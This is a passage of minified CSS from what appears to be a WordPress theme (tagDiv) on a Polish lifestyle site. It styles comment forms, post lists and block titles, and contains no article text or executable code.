(max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_262{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}.tdi_263{margin-bottom:48px!important}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_263 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_263 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_263 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_263 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_263 .entry-thumb{background-position:center 50%}body .tdi_263 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_263 .td-post-vid-time{display:block}.tdi_263 .td-module-meta-info-top{padding:0px}.tdi_263 .td-module-meta-info{border-color:#eaeaea}.tdi_263 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_263 .td-editor-date{margin:6px 0}.tdi_263 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_263 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_263 .entry-title,.tdi_263 .td-excerpt{display:inline}.tdi_263 .td-read-more{display:block;display:none}.tdi_263 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-author-date{display:inline}.tdi_263 .td-post-author-name{display:none}.tdi_263 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_263 .entry-review-stars{display:inline-block}.tdi_263 .td-icon-star,.tdi_263 .td-icon-star-empty,.tdi_263 .td-icon-star-half{font-size:15px}.tdi_263 .td-module-comments{display:none}.tdi_263 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_263 .td-post-date,.tdi_263 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_263 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_263 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-15px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_265,.tdi_265 .tdc-columns{min-height:0}.tdi_265{position:relative}.tdi_265 .tdc-row-divider{overflow:hidden}.tdi_265 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_265 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_265 .tdc-row-divider-top{top:px}.tdi_265,.tdi_265 .tdc-columns{display:block}.tdi_265 .tdc-columns{width:100%}.tdi_265:before,.tdi_265:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_265{margin-left:-12px;margin-right:-12px}.tdi_265 .tdc-row-video-background-error,.tdi_265>.vc_column,.tdi_265>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_267{vertical-align:baseline}.tdi_267>.wpb_wrapper,.tdi_267>.wpb_wrapper>.tdc-elements{display:block}.tdi_267>.wpb_wrapper>.tdc-elements{width:100%}.tdi_267>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_267>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 